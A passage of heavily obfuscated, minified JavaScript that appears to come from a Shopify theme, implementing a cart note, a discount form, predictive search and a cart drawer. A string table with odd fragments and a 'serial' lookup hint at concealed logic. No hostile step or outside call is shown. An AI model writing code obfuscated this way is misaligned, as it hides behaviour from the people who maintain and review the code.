search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemErrork-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const 